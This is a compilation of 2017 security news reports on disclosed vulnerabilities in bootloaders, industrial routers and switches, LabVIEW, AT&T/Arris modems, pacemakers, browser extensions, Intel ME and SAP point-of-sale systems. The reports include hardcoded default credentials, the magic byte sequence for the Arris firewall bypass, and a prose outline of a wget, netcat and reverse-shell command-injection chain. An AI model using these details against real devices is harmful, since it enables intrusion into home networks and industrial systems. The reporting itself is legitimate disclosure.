A team of security researchers from the University of California, Santa Barbara has discovered a series of code execution and denial of service vulnerabilities in the bootloaders of popular mobile platforms.
Using a specially created tool called BootStomp, the researchers found six previously-unknown vulnerabilities, five of which have been already confirmed by their respective vendors. They also rediscovered a previously reported security flaw.
In a research paper (PDF) presented at the USENIX conference in Vancouver, Canada, the specialists explain that these issues impact the Trusted Boot or Verified Boot mechanisms that vendors have implemented to establish a Chain of Trust (CoT), where each component the system loads when starting to execute code is validated.
While this process should be immune even to attackers gaining full control over the operating system, the researchers discovered that the bootloaders take untrusted input from an attacker and that many of their verification steps can be disabled.
“Some of [the found] vulnerabilities would allow an attacker to execute arbitrary code as part of the bootloader (thus compromising the entire chain of trust), or to perform permanent denial-of-service attacks. Our tool also identified two bootloader vulnerabilities that can be leveraged by an attacker with root privileges on the OS to unlock the device and break the CoT,” the security researchers say.
Because bootloaders are usually closed source, performing analysis on them is difficult, especially when dynamic analysis outside of the target platform is involved. Thus, the researchers have created their own analysis tool, BootStomp, which “uses a novel combination of static analysis techniques and under-constrained symbolic execution to build a multi-tag taint analysis capable of identifying bootloader vulnerabilities.”
The researchers analyzed bootloader implementations in platforms such as Huawei P8 ALE-L23 (Huawei / HiSilicon chipset), Sony Xperia XA (MediaTek chipset), Nexus 9 (NVIDIA Tegra chipset), and two versions of the LK-based bootloader (Qualcomm).
The researchers discovered five critical vulnerabilities in the Huawei Android bootloader: an arbitrary memory write or denial of service when parsing Linux Kernel’s device tree (DTB) stored in the boot partition, a heap buffer overflow when reading the root-writable oem_info partition, a root user’s ability to write to the nve and oem_info partitions, a memory corruption that could lead to the installation of a persistent rootkit, and an arbitrary memory write vulnerability that allows an attacker to run arbitrary code as the bootloader itself.
BootStomp also found a vulnerability in NVIDIA’s hboot, which operates at EL1, thus having equivalent privilege on the hardware as the Linux kernel. Its compromise could lead to an attacker gaining persistence. The tool also discovered CVE-2014-9798, an already patched vulnerability in Qualcomm’s aboot that could be exploited for denial of service.
Because the discovered issues rely on an attacker’s ability to write to a partition on the non-volatile memory, which the bootloader must also read, the researchers propose a series of mitigations that include the use of hardware features present in most modern devices to remove this ability.
Serious Flaws Found in Westermo Industrial Routers
5.9.2017 securityweek Vulnerebility
Sweden-based industrial data communications company Westermo has released firmware updates for some of its wireless 3G and 4G routers to address several potentially serious vulnerabilities.
Qualys researcher Mandar Jadhav discovered that Westermo’s MRD-305-DIN, MRD-315, MRD-355 and MRD-455 industrial routers, which are used for remote access worldwide in the commercial facilities, critical manufacturing and energy sectors, are exposed to attacks by three vulnerabilities.
While analyzing the firmware present on these devices, Jadhav noticed that it contained hardcoded SSH and HTTPS certificates and their associated private keys. The information allows a man-in-the-middle (MitM) attacker to decrypt traffic, which can include administrator credentials that can be used to access the device with elevated privileges. The flaw is tracked as CVE-2017-5816 and is considered critical by ICS-CERT and high severity by Westermo.Westermo router vulnerabilities
The researcher also discovered hardcoded credentials for an undocumented user account that can be accessed with the username “user” and the password “user.” The vulnerability, tracked as CVE-2017-12709 and rated medium/high severity, allows an attacker to access the device with limited privileges.
Jadhav also noticed that several of the web pages in the Westermo admin interface did not use any cross-site request forgery (CSRF) protections, allowing an attacker to carry out various actions on behalf of an authenticated user.
“The Cross Site Request Forgery vulnerability may lead to unauthorized manipulation of the device if an authenticated user is accessing an infected web site concurrently to the device web management interface (in the same browser but a different tab). The attacker will be able to invoke any command with the same privileges as the authenticated user,” Westermo explained in an advisory.

Qualys has published a simple proof-of-concept (PoC) that exploits the CSRF vulnerability to reboot the system. This security hole is tracked as CVE-2017-12703 and is considered high severity with a CVSS score of 8.8.
The CSRF flaw affects MRD-305-DIN, MRD-315, MRD-355 and MRD-455 devices running a version of the firmware prior to 1.7.7.0. The hardcoded key flaws have been patched in version 1.7.5.0.
This was not the first time researchers had found hardcoded keys in Westermo products. Last year, ICS-CERT revealed that many of the company’s industrial switches had used the same SSL private keys, allowing MitM attackers to intercept and decrypt communications.
Siemens Patches Flaws in Automation, Power Distribution Products
5.9.2017 securityweek Vulnerebility
Siemens customers were informed last week that some of the company’s automation and power distribution products are affected by vulnerabilities that can be exploited for denial-of-service (DoS) attacks and session hijacking.
Sergey Temnikov of Kaspersky Lab discovered that several Siemens products using the Discovery Service of the OPC UA protocol stack are exposed to remote attacks due to a security flaw described by ICS-CERT as an improper restriction of XML external entity (XXE) reference issue.
The vulnerability exists in the OPC Foundation’s OPC UA .NET sample code and older versions of the Local Discovery Service (LDS). A remote attacker can exploit the security hole to trick the .NET libraries used by LDS and OPC UA servers into accessing arbitrary network resources, which can lead to a DoS condition.
The flaw is tracked as CVE-2017-12069 and it has been assigned a CVSS score of 8.2. It affects various versions of the Siemens SIMATIC PCS 7 distributed control system (DCS), SIMATIC WinCC supervisory control and data acquisition (SCADA) system, the SIMATIC WinCC Runtime Professional human-machine interface (HMI), the SIMATIC NET PC software, and the SIMATIC IT Production Suite.
The vendor has released updates for some of the affected products and advised users to disable the OPC UA LDS if not needed. The company noted that some OPC applications can work even without this service.
While ICS-CERT claims there is no evidence of public exploits targeting the vulnerability, the OPC Foundation’s own advisory lists the flaw as being exploited.
High severity vulnerabilities have also been found in the Siemens LOGO! universal logic module. The product, designed for small-scale automation tasks, is used worldwide, particularly in commercial facilities and transportation systems.
Siemens LOGO!8 BM devices are affected by a vulnerability that allows a network attacker to obtain an active user’s session ID and hijack their session (CVE-2017-12734), and a weakness that can be leveraged by a man-in-the-middle (MitM) attacker to decrypt and modify network traffic (CVE-2017-12735).
The insufficiently protected credentials issue was discovered by researcher Maxim Rupp, who has found numerous vulnerabilities in ICS products in the past years. This problem was addressed by the vendor with the release of firmware version 1.81.2. The MitM flaw can be mitigated by implementing various security measures.
A third advisory published by Siemens and ICS-CERT last week describes a medium severity flaw affecting Switched Ethernet PROFINET expansion modules for 7KM PAC measuring devices.
The security hole, discovered by Siemens itself, can be exploited by a network attacker to cause a DoS condition by sending a specially crafted PROFINET DCP packet as a local ethernet broadcast.
Siemens patched the vulnerability with the release of firmware version 2.1.3.
A code execution flaw in LabVIEW will remain unpatched
2.9.2017 securityaffairs Vulnerebility
Security researchers at Cisco Talos have discovered a code execution issue in LabVIEW software that will remain unpatched.
Security researchers at Cisco Talos have discovered a code execution vulnerability in National Instruments LabVIEW system design and development platform.
The LabVIEW engineering software is widely adopted for applications that require test, measurement, and control.
The vulnerability tracked as CVE-2017-2779, could be exploited by tricking victims into opening specially crafted VI files that is the proprietary file format used by the popular software.
“An exploitable memory corruption vulnerability exists in the RSRC segment parsing functionality of LabVIEW. A specially crafted VI file can cause an attacker controlled looping condition resulting in an arbitrary null write. An attacker controlled VI file can be used to trigger this vulnerability and can potentially result in code execution.” reads the security advisory published by Talos.
An attacker can modify values within this section of a VI file to trigger a controlled looping condition resulting in an arbitrary null write. In this way, the attacker use a specially crafted VI file that when opened can trigger the flaw and force the execution of the attacker’s code.

This is the second vulnerability discovered by Talos in the LabVIEW software this year, the first one tracked as CVE-2017-2775 was fixed in March.
CISCO Talos reported the flaw to the National Instruments in January, but the vendor will not fix it because it does not consider it a vulnerability.
“National Instruments does not consider that this issue constitutes a vulnerability in their product, since any .exe like file format can be modified to replace legitimate content with malicious and has declined to release a patch.” continues Cisco Talos report.”
““Many (LabVIEW) users may be unaware that VI files are analogous to .exe files and should be accorded the same security requirements,”
Unfortunately, many users might ignore that VI files are analogous to .exe files and that can be exploited to execute malicious code.
According to Talos experts the vulnerability is similar to the .NET PE loader vulnerability CVE-2007-0041 that Microsoft addressed with MS07-040.
“The consequences of a successful compromise of a system that interacts with the physical world, such as a data acquisition and control systems, may be critical to safety. Organizations that deploy such systems, even as pilot projects, should be aware of the risk posed by vulnerabilities such as these and adequately protect systems,” concluded Talos.
The vulnerability affects the LabVIEW 2016 version 16.0.
Talos released the Snort Rules: 41368- 41369 to detect exploitation attempts,
Serious Vulnerabilities Disclosed in Modems Used by AT&T's U-verse Service
1.9.2017 securityweek Vulnerebility
Five vulnerabilities have been found in Arris-manufactured home networking equipment supplied in AT&T's U-verse service. The vulnerabilities are considered so trivial to exploit that they have been disclosed to the public without waiting for remedial work from either Arris or AT&T.
On one of the vulnerabilities, Joseph Hutchins of Nomotion Software reported yesterday, "It is hard to believe that no one is already exploiting this vulnerability at the detriment of innocents. Which is why this report is not passing Go, not collecting $200, and is going straight to the public domain."
Arris has said that it is investigating the claims and cannot yet comment; but that it will take any necessary action to protect users of its devices. SecurityWeek has reached out to AT&T, and will update this article with any response.
It is worth noting that Arris is not a stranger to vulnerabilities -- a talk "CableTap: Wireless Tapping Your Home Network" was recently delivered at Def Con. It is also worth noting that Nomotion is not certain whether the vulnerabilities it discusses come from Arris or AT&T; but makes the point that AT&T is responsible to its users.
Right now, U-verse users should be aware that these are serious vulnerabilities. Tod Beardsley, Research Director at Rapid7, told SecurityWeek by email, they "include three separate maintenance interfaces over SSH and two hidden HTTP-based services, all of which are reachable from the internet with hard-coded credentials and susceptible to command injection attacks. In addition, Nomotion discovered an unauthenticated firewall bypass vulnerability, which appears to be a rudimentary reverse TCP proxy, allowing unfettered access from the internet to computers on the LAN side. Any one of these vulnerabilities is disastrous for AT&T U-Verse customers, since they ultimately bypass any security controls offered by these modems."
In the first vulnerability described by Nomotion, the latest firmware update for the NVG589 and NVG599 modems enable SSH and contain hardcoded credentials. It seems to be connected to a module whose sole purpose appears to be to inject advertisements into the user's unencrypted web traffic. Although there is no evidence that the module is being used, "it is present, and vulnerable," says Hutchins.
He goes on to describe one potential exploit, but adds that "one can guess that hundreds of additional vulnerabilities exist." The Censys search engine reports that there is likely at least 14,894 vulnerable hosts.
The second vulnerability involves default credentials on https server NVG599. "The username tech with an empty password field conveyed access to this highly vulnerable web server," writes Hutchins.
The third vulnerability involves the same device, which is susceptible to a command injection attack. "There are countless ways to exploit this," writes Hutchins, "but a few quick and dirty stacked commands using wget to download busybox with netcat (mips-BE) from an http server (no SSL support) and then spawn a reverse shell works well." He estimates that there may be around 200,000 vulnerable hosts.
The fourth vulnerability involves a service on port 61001. This is considered the most prevalent but not the biggest threat. It requires knowledge of the device's serial number. However, if this can be obtained, a "plethora" of information can be obtained.
"The server will hang for several seconds before returning a response," says Hutchins. "Afterwards, several pieces of invaluable information are returned about the modem's configuration, as well as its logs. The most sensitive pieces of information are probably the WiFi credentials and the MAC addresses of the internal hosts, as they can be used for the next vulnerability."
That fifth vulnerability is the most prevalent: a firewall bypass with no authentication. It simply requires the device's Mac address. If not obtainable through the previous vulnerability, this can be brute-forced or wifi-sniffed. "Basically," says Hutchins, "if your neighbor knows your public IP address, you are in immediate danger of intrusion."
Although Nomotion's disclosure has not waited for remedial action from either AT&T or Arris, Hutchins does offer workarounds for each of the vulnerabilities. The difficulty here is that they tend to be technical solutions on home devices.
"The firewall bypass issue is resolved by a fairly straight-forward configuration change on the modem's normal configuration interface," said Beardsley; "but it's unlikely that most of AT&T customers will be comfortable with making these changes on their own." The remaining workarounds are even more difficult, and require, said Beardsley, "some fairly advanced 'self-hacking' to implement... and that comes with its own risks of accidentally (and permanently) disabling the affected hardware through a misplaced typo. So, while customers who have the technical chops to implement these fixes have some hope of side-stepping disaster, the vast majority of U-Verse customers are strongly urged to make a service call to AT&T's technical support for assistance and updates."
In short, warns Beardsley, "These vulnerabilities present a golden opportunity for widespread, automated damage at the hands of malicious hackers, up to and including another Mirai-like mass-hijack of affected modems. AT&T U-Verse customers are urged to take this disclosure seriously, and keep a close watch on AT&T's plans for pushing out updated firmware to resolve these issues."
Experts discovered easily explitable flaws in Arris modems distributed by AT&T
1.9.2017 securityaffairs Vulnerebility
Arris modems, routers, and gateways distributed by AT&T’s U-verse service are affected by easy to exploit vulnerabilities.
The vulnerabilities have been reported by researchers at security consultancy Nomotion. The support interfaces are easily accessible over SSH and remote and local attackers could exploit hidden services to hack into the devices.
Experts from Nomotion publicly disclosed the issues and highlighted that ISPs are responsible for ensuring the security of their consumers.
The most important issue of the discovered ones affects the firmware update 9.2.2h0d83 for NVG589 and NVG599 Arris modems,

The issue enables SSH by default, the firmware also includes hardcoded credentials that allow anyone access to the cshell service on the modems.
“It was found that the latest firmware update (9.2.2h0d83) for the NVG589 and NVG599 modems enabled SSH and contained hardcoded credentials which can be used to gain access to the modem’s “cshell” client over SSH.” reads the report published by Nomotion.”The cshell is a limited menu driven shell which is capable of viewing/changing the WiFi SSID/password, modifying the network setup, re-flashing the firmware from a file served by any tftp server on the Internet, and even controlling what appears to be a kernel module whose sole purpose seems to be to inject advertisements into the user’s unencrypted web traffic.”
The cshell binary is running as root, this means that any exploitable command, injection vulnerability or buffer overflow will give the allow the attacker to gai a root shell on the device.
Fortunately, the researchers estimate that only 15,000 hosts are vulnerable.
The flaws could be exploited by hackers to recruit affected devices in a botnet that can power several illegal activities.
Experts from Nomotion also found default credentials on the NVG599’s caserver HTTPS server running on port 49955, and a command injection vulnerability in the same webserver.
Below an excerpt from the report about Command Injection “caserver” https server NVG599.
“Caserver is an https server that runs on port 49955 of affected devices (which seems to only be the NVG599 modem). The caserver script takes several commands, including:
Upload of a firmware image
Requests to a get_data handler which enumerates any object available in its internal “SDB” databases with a lot of fruitful information
Requests to a set_data command which allows changes to the SDB configuration”
Querying both Shodan and Censys search engines, the experts discovered 220,000 Arris modems vulnerable to this bug.
The experts also discovered an Information disclosure vulnerability in a service running on port 61001 /hardcoded credentials
A separate information disclosure vulnerability in a service running on port 61001 that could be exploited by attackers who know the serial number of the device.
The last bug in the Arris modems is a Firewall bypass that potentially affects all AT&T devices with port 49152 open for remote access and support.
“This program takes a three byte magic value “\x2a\xce\x01” followed by the six byte mac address and two byte port of whichever internal host one would like to connect to from anywhere on The Internet! What this basically means is that the only thing protecting an AT&T U-verse internal network device from The Internet is whether or not an attacker knows or is able to brute-force the MAC address of any of its devices!” continues the analysis.
Experts believe the service was implemented to allow AT&T to connect to the AT&T issued DVR devices which reside on the internal LAN.
“Added to the severity is the fact that every single AT&T device observed has had this port (49152) open and has responded to probes in the same way.”
St. Jude Medical Recalls 465,000 Pacemakers Over Security Vulnerabilities
31.8.2017 securityweek Vulnerebility
Pacemaker Patients Must Visit Healthcare Provider for Firmware Update That Addresses Security Vulnerabilities
A firmware update to address security vulnerabilities has been approved and is now available for radio frequency (RF)-enabled St. Jude Medical (now Abbott) implantable pacemakers, the U.S. Food and Drug Administration (FDA) announced this week.
Vulnerabilities in St. Jude Medical's devices were made public last year by MedSec and Muddy Waters, as investment strategy to short sell shares of St. Jude's stock. The report claimed that attackers could, among other things, crash implantable cardiac devices and drain their battery at a fast rate.
Pacemaker Firmware Update adresses hacking fearsSt. Jude rushed to refute the allegations and even sued the two companies, while University of Michigan researchers analyzed the MedSec/Muddy Waters report and discovered that their proof-of-concept (PoC) exploit did not actually crash the implanted cardiac device.
Muddy Waters and MedSec responded to the lawsuit in October, after contracting security consulting firm Bishop Fox to provide an expert opinion on St. Jude implantable cardiac devices. They also revealed additional attacks against those devices.
FDA and the Department of Homeland Security (DHS) also launched an investigation into the matter. In December 2016, FDA released guidance on the postmarket management of cybersecurity for medical devices, while St. Jude Medical pushed a security update to resolve some of the flaws in January 2017.
The newly released software update was approved on August 23 and is now available to “reduce the risk of patient harm due to potential exploitation of cybersecurity vulnerabilities for certain Abbott (formerly St. Jude Medical) pacemakers,” FDA announced.
The firmware is intended for St. Jude Medical's implantable cardiac pacemakers and cardiac resynchronization therapy pacemaker (CRT-P) devices, including Accent, Anthem, Accent MRI, Accent ST, Assurity, and Allure devices. Implantable cardiac defibrillators (ICDs) or cardiac resynchronization ICDs (CRT-Ds) are not affected.
To install the update, patients must visit a healthcare provider, as the operation cannot be performed at home.
“The FDA recommends that patients and their health care providers discuss the risks and benefits of the cybersecurity vulnerabilities and the associated firmware update designed to address such vulnerabilities at their next regularly scheduled visit,” the FDA announced.
In an advisory, US CERT reveals that three different vulnerabilities are addressed with the new firmware update, all of which could be exploited via an adjacent network. However, an attacker looking to leverage the flaws needs to be in close proximity to the target pacemaker to allow RF communications, the advisory reads.
The first of the bugs, CVE-2017-12712, affects the pacemaker’s authentication algorithm, which can be compromised or bypassed to allow a nearby attacker to issue unauthorized commands to the pacemaker.
The second vulnerability, CVE-2017-12714, resides in the pacemakers not restricting or limiting the number of correctly formatted “RF wake-up” commands that can be received. Thus, a nearby attacker could drain the device’s battery by repeatedly sending commands.
Tracked as CVE-2017-12716, the third issue affects Accent and Anthem pacemakers, which transmit unencrypted patient information via RF communication, in addition to storing optional patient information without encryption. The Assurity and Allure pacemakers do not contain the vulnerability and also encrypt stored patient information.
The firmware releases meant to mitigate these issues include Accent/Anthem, Version F0B.0E.7E; Accent MRI/Accent ST, Version F10.08.6C; Assurity/Allure, Version F14.07.80; and Assurity MRI, Version F17.01.49.
“The pacemaker firmware update will implement “RF wake-up” protections and limit the commands that can be issued to pacemakers via RF communications. Additionally the updated pacemaker firmware will prevent unencrypted transmission of patient information (Accent and Anthem only),” the CERT advisory reads.
The firmware update can be applied to implanted pacemakers via the Merlin PCS Programmer and the operation should be performed by a healthcare provider.
Unpatched Code Execution Vulnerability Affects LabVIEW
31.8.2017 securityweek Vulnerebility
Cisco Talos security researchers have discovered a code execution vulnerability in National Instruments’ LabVIEW system design and development platform.
The LabVIEW engineering software is used in applications that require test, measurement, and control functions.
The vulnerability discovered by Talos can be triggered by opening specially crafted VI files, the proprietary file format used by LabVIEW. The issue, the researchers say, resides in a section of the VI file named ‘RSRC’, which presumably contains resource information.
Modifying values within this section of a VI file can cause a controlled looping condition resulting in an arbitrary null write. This vulnerability can be used by an attacker to create a specially crafted VI file that when opened results in the execution of code supplied by the attacker.
“An exploitable memory corruption vulnerability exists in the RSRC segment parsing functionality of LabVIEW. A specially crafted VI file can cause an attacker controlled looping condition resulting in an arbitrary null write. An attacker controlled VI file can be used to trigger this vulnerability and can potentially result in code execution,” Talos reports.
Tracked as CVE-2017-2779 and featuring a CVSSv3 Score of 7.5, the vulnerability affects LabVIEW 2016 version 16.0. It is the second high severity code execution vulnerability Talos has discovered in the product this year, after a bug tracked as CVE-2017-2775 was resolved in March.
The security firm disclosed the findings to National Instruments in January, but no patch has been released for CVE-2017-2779, as the vendor does not consider it a vulnerability. Given that VI files are analogous to .exe files, the company claims that any .exe like file format can be modified to replace legitimate content with malicious one.
According to Talos, however, the vulnerability is similar to the .NET PE loader vulnerability CVE-2007-0041 that Microsoft resolved with MS07-040. The security firm also points out that many users might not be aware of the fact that VI files are analogous to .exe files and that the same security requirements should apply to them as well.
“The consequences of a successful compromise of a system that interacts with the physical world, such as a data acquisition and control systems, may be critical to safety. Organizations that deploy such systems, even as pilot projects, should be aware of the risk posed by vulnerabilities such as these and adequately protect systems,” Talos notes.
Using LabVIEW? Unpatched Flaw Allows Hackers to Hijack Your Computer
29.8.2017 thehackernews Vulnerebility
If you're an engineer and use LabVIEW software to design machines or industrial equipments, you should be very suspicious while opening any VI (virtual instrument) file.
LabVIEW, developed by American company National Instruments, is a visual programming language and powerful system-design tool that is being used worldwide in hundreds of fields and provides engineers with a simple environment to build measurement or control systems
Security researchers from Cisco's Talos Security Intelligence have discovered a critical vulnerability in LabVIEW software that could allow attackers to execute malicious code on a target computer, giving them full control of the system.
Identified as CVE-2017-2779, the code execution vulnerability could be triggered by opening a specially crafted VI file, a proprietary file format used by LabVIEW.
The vulnerability originates because of memory corruption issue in the RSRC segment parsing functionality of LabVIEW.
Modulating the values within the RSRC segment of a VI file causes a controlled looping condition, which results in an arbitrary null write.
"A specially crafted LabVIEW virtual instrument file (with the *.vi extension) can cause an attacker controlled looping condition resulting in an arbitrary null write," Talos researchers explain.
"An attacker controlled VI file can be used to trigger this vulnerability and can potentially result in code execution."
Talos researchers have successfully tested the vulnerability on LabVIEW 2016 version 16.0, but National Instruments has refused to consider this issue as a vulnerability in their product and had no plans to release any patch to address the flaw.
However, the issue should not be ignored, because the threat vector is almost similar to many previously disclosed Microsoft Office vulnerabilities, in which victims got compromised after opening malicious MS Word file received via an email or downloaded from the Internet.
"The consequences of a successful compromise of a system that interacts with the physical world, such as a data acquisition and control systems, may be critical to safety," the researchers write.
"Organisations that deploy such systems, even as pilot projects, should be aware of the risk posed by vulnerabilities such as these and adequately protect systems."
Since there is no patch available, the LabVIEW users are left with only one option—be very careful while opening any VI file you receive via an email.
For more technical details about the vulnerability, you can head on to Cisco Talos' advisory.
Unpatched Vulnerabilities Impact Popular Browser Extension Systems
29.8.2017 securityweek Vulnerebility
Security researchers have discovered two vulnerabilities that impact the extension systems of major browsers, including Chrome, Firefox, Safari, and Opera.
In a paper presented at the USENIX Security Symposium in Canada earlier this month, Iskander Sanchez-Rola and Igor Santos from the University of Deusto and Davide Balzarotti from Eurecom detailed two different flaws that remain unpatched despite being already responsibly disclosed.
Called Extension Breakdown: Security Analysis of Browsers Extension Resources Control Policies, the research paper (PDF) claims that security policies used by major browsers to ensure extensions are protected from third party access can be bypassed, thus enabling enumeration attacks against the list of installed extensions.
By enumerating the installed extensions, an attacker could exploit vulnerabilities. Firefox and Chrome have implemented a form of access control over the extension resources, while Safari adopted the randomization of extension URI at runtime. Each of these implementations can be targeted in a different manner, hence the two attack methods the researchers have discovered.
The first issue, a timing side-channel attack, resides in the fact that, when a website tries to load a resource not present in the list of accessible resources, the browser performs two checks before blocking the request: first it verifies if a certain extension is installed, and then it accesses their control settings to determine whether the requested resource is publicly available.
Improper implementation of this two-step validation opens the door to a timing side-channel attack that could allow an attacker to identify whether an extension isn’t available or the requested resource is kept private. An attacker could use JavaScript code to measure and compare the response time when invoking a fake extension and requesting a non-existent resource for an existing extension: similar response times means the extension isn’t present, the paper claims.
The bug affects all versions of Chromium, impacting browsers such as Chrome, Opera, Yandex, and Comodo. Still in early stages of development, Firefox and Microsoft Edge WebExtensions haven’t been included in the group, but the researchers say they are likely vulnerable as well, because they follow the same extension control mechanism as Chromium.
“Surprisingly, non-WebExtensions in Firefox suffer from a different bug that makes even easier to detect the installed extensions. The browser raises an exception if a webpage requests a resource for non-installed extension, but not in the case when the resource path does not exist. […] an attacker can simply encapsulate the invocation in a try-catch block to distinguish between the two execution paths and reliably test for the presence of a given extension,” the researchers explained.
The second vulnerability impacts the URI randomization technique adopted by Safari and can result in the unintentional leakage of the random extension URI, which can then be used by “third-parties to unequivocally identify the user while browsing during the same session.” The issue, the researchers argue, is that the implementation depends on developers to deny third-party access to resources.
“The entire security of the extension access control in Safari relies on the secrecy of the randomly generated token. However, the token is part of the extension URI which is often used by the extensions to reference public resources injected in the page. As a result, we believe that this design choice makes it very easy for developers to unintentionally leak the secret token,” the paper reads.
The attacks can be leveraged to perform accurate browser fingerprinting, to check for built-in extensions, and to determine users’ demographics, but can also be used for malicious purposes. An attacker searching for specific extensions can narrow their attack surface or can personalize their exploit kit to serve a specific payload, the researchers argue.
“We responsibly disclosed all our findings and we are now discussing with the developers of several browsers and extensions to propose the correct countermeasures to mitigate these attacks in both current and future versions,” the researchers conclude.
“Internet browsers have to be updated to fix this vulnerability. In the meantime, users can defend against these types of attacks, which consist of bogus requests to APIs, by blocking these requests using a firewall or other application level access control devices.” Ajay Uggirala, director of product marketing at Imperva, told SecurityWeek in an emailed statement.
“As we use more and more APIs, it is important for companies to make sure all their APIs and the requests to them are secured. With many APIs that are exposed, it is best to deploy API security gateways or Application firewalls that can process requests to APIs. This is to ensure that whenever there are unsolicited or brute force API requests, they can be blocked before giving back any information to that malicious request,” Uggirala concluded.
Experts found an undocumented Kill Switch in Intel Management Engine
29.8.2017 securityaffairs Vulnerebility
Security researchers at Positive Technologies have discovered an undocumented configuration setting that disables the Intel Management Engine.
Security researchers at Positive Technologies have discovered an undocumented configuration setting that disables the CPU control mechanism Intel Management Engine 11.
The Intel Management Engine consists of a microcontroller that works with the Platform Controller Hub chip, in conjunction with integrated peripherals, it is a critical component that handles data exchanged between the processor and peripherals.
For this reason, security experts warned in the past of the risks for Intel Management Engine vulnerabilities. An attacker can exploit a flaw in the Intel ME to establish a backdoor on the affected system and gain full control over it.
In May, security experts discovered a critical remote code execution (RCE) vulnerability, tracked as CVE-2017-5689, in the remote management features implemented on computers shipped with Intel Chipset in past 9 years.
The vulnerability affects the Intel Management Engine (ME) technologies such as Active Management Technology (AMT), Small Business Technology (SBT), and Intel Standard Manageability (ISM) and could be exploited by hackers to remotely take over the vulnerable systems.
An unofficial workaround dubbed ME Cleaner can bypass Intel ME, but it is not able to turn off it.
“Intel ME is a coprocessor integrated in all post-2006 Intel boards, for which this Libreboot page has an excellent description. The main component of Intel ME is Intel AMT, and I suggest you to read this Wikipedia page for more information about it. In short, Intel ME is an irremovable environment with an obscure signed proprietary firmware, with full network and memory access, which poses a serious security threat. Even when disabled from the BIOS settings, Intel ME is active: the only way to be sure it is disabled is to remove its firmware from the flash chip.” reads the project description.
Now the experts from Positive Technologies (Dmitry Sklyarov, Mark Ermolov, and Maxim Goryachy) discovered a way to disable the Intel Management Engine 11 via an undocumented mode.
The researchers discovered that it is possible to turn off the Intel ME by setting the undocumented high assurance platform (HAP) bit to 1 in a configuration file.

The experts discovered that the security framework was developed by the US National Security Agency … yes the NSA!
“One of the fields, called “reserve_hap”, drew our attention because there was a comment next to it: “High Assurance Platform (HAP) enable.” continues the analysis. “Googling did not take long. The second search result said that the name belongs to a trusted platform program linked to the U.S. National Security Agency (NSA). A graphics-rich presentation describing the program can be found here.”
Below the statement released by Intel in response to a request for comment.
“In response to requests from customers with specialized requirements we sometimes explore the modification or disabling of certain features,” Intel’s spokesperson said. “In this case, the modifications were made at the request of equipment manufacturers in support of their customer’s evaluation of the US government’s ‘High Assurance Platform’ program. These modifications underwent a limited validation cycle and are not an officially supported configuration.”
Positive Technologies also noted that the HAP affect on Boot Guard, Intel’s boot process verification system, is still undocumented.
“We also found some code in BUP that, when HAP mode is enabled, sets an additional bit in Boot Guard policies. Unfortunately, we have not succeeded in finding out what this bit controls.” concluded the experts.
Cisco IOS vulnerabilities open Rockwell Industrial Switches to attacks
26.8.2017 securityaffairs Vulnerebility
Vulnerabilities in Cisco IOS expose Rockwell Allen-Bradley Stratix and ArmorStratix industrial Ethernet switches to remote attacks.
Some models of the Allen-Bradley Stratix and ArmorStratix industrial Ethernet switches are exposed to remote attacks due to security flaws in Cisco’s IOS software.
According to the security alert issued by ICS-CERT, an authenticated remote attacker can exploit the flaws to execute code on an affected system or to trigger a DoS condition and consequent reload of the device.
“Successful exploitation of these vulnerabilities could allow an authenticated, remote attacker to execute code on an affected system or cause an affected system to crash and reload.” states the ICS-CERT.
Critical Infrastructure of any sectors worldwide is impacted, including Critical Manufacturing, Energy, and Water and Wastewater Systems.
Critical infrastructure relies on Cisco’s IOS software for secure integration with enterprise networks, this implies that Cisco IOS flaws can also affect Rockwell Automation products.
Rockwell Automation promptly informed customers of the high severity vulnerabilities in Cisco IOS and IOS XE. Nine flaws affect the versions 1, 2c and 3 of Simple Network Management Protocol (SNMP) subsystem.
The tech giant publicly disclosed the vulnerability on June 29 and provided workarounds, not it is notifying customers about the availability of security patches.
The nine issues, that have been tracked with codes from CVE-2017-6736 to CVE-2017-6744, were all patched by the company. All the flaws could be exploited by a remote unauthenticated attacker by sending specially crafted SNMP packets, resulting in arbitrary code execution or causing the system to reload.
“The Simple Network Management Protocol (SNMP) subsystem of Cisco IOS and IOS XE Software contains multiple vulnerabilities that could allow an authenticated, remote attacker to remotely execute code on an affected system or cause an affected system to reload. An attacker could exploit these vulnerabilities by sending a crafted SNMP packet to an affected system via IPv4 or IPv6. Only traffic directed to an affected system can be used to exploit these vulnerabilities.” states the advisory published by CISCO in June.
As reported by the advisory, an authenticated attacker who knows the SNMP read-only community string of a target system could remotely execute code or cause the device to reload by sending a specially crafted SNMP packet via IPv4 or IPv6.
CISCO ios
The attack is very dangerous because hackers could obtain full control of vulnerable devices and the worst news is that CISCO warned customers that attackers in the wild know about the vulnerabilities and can exploit them in any moment.
“A successful exploit could allow the attacker to execute arbitrary code and obtain full control of the affected system or cause the affected system to reload,” Cisco said in its advisory.
The security holes can be exploited by sending a specially crafted SNMP packet via IPv4 or IPv6.
“To exploit these vulnerabilities via SNMP Version 2c or earlier, the attacker must know the SNMP read-only community string for the affected system. To exploit these vulnerabilities via SNMP Version 3, the attacker must have user credentials for the affected system,” Cisco said in its advisory.
Cisco found no evidence of cyber attack leveraging the flaws, but it confirmed people outside the company also was aware of their existence.
The flaws affect Allen-Bradley Stratix 5400, 5410, 5700 and 8000 models running version 15.2(5)EA.fc4 and earlier of the firmware, Stratix 5900 version 15.6(3)M1 and earlier, Stratix 8300 version 15.2(4)EA and earlier, and ArmorStratix 5700 version 15.2(5)EA.fc4 and earlier.
The vulnerabilities have been fixed in version 15.2(4a)EA5 for Stratix 8300 devices.
Waiting for security updates, Rockwell urges customers to disable specific management information bases (MIBs), use strong SNMP credentials, prevent unauthorized SNMP requests with firewall and other security appliances.
Rockwell customers can use Snort rules provided by Cisco to detect exploits.
PoS Flaws Allow Hackers to Steal Card Data, Change Prices
25.8.2017 securityweek Vulnerebility
Point-of-sale (PoS) systems developed by SAP and other vendors have serious vulnerabilities that can be exploited by hackers to steal payment card data from the targeted organization’s network and change the price of items they want to purchase.
Researchers at ERPScan discovered that SAP’s POS product, which is part of the company’s SAP for Retail offering, was affected by several flaws. Specifically, the system’s server component, Xpress Server, lacked important authorization checks for critical functionality.
This allows an attacker with access to the system to send malicious configuration files to Xpress Server and gain complete control of both the frontend and backend of the PoS system.
A hacker can abuse tens of commands, allowing them to steal data from all the credit and debit cards used at the targeted store, and apply special prices and discounts to specified items. These discounts can be applied for specified times so that an item has a small price only when fraudsters go to purchase it. Fraudsters can also set up the system so that their purchases are charged to the previous customer’s card.
An attacker can also change the data displayed on a receipt, including to display the customer’s full payment card number, not just the last 4 digits as required.
